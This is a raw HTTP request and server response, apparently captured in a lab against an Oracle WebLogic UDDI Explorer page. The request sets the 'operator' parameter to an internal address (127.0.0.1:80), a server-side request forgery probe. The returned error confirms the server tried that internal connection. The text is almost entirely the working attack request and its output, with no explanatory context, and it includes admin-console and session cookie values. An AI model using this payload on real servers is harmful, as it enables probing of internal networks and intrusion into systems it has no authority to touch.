 GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf
&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&op
erator=http://127.0.0.1:80 HTTP/1.1
Host: 192.168.1.101:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:
//www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=v3JVgnhT10ZM5MGtTjxFnvL14nhGcFvnwHblknNwNMgc1Q6pDtp8!
1991369427;
JSESSIONID=SMb2gnvVlnTNkTJL6DCvGvTRcL9RJklMLNtGlKnTTKymdxYnZtXr!199136942
7
Upgrade-Insecure-Requests: 1
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
sdf
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException
'1' addresses, but could not connect over HTTP to server: '127
port: '80'